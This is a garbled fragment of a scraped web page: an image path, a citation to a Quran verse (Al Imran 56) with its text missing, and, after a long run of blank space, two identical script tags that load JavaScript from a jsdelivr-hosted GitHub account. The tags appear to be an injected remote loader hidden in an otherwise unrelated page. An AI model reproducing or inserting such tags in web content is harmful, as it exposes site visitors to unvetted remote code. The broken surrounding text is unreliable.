 (  - Al Imrn-56)                                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  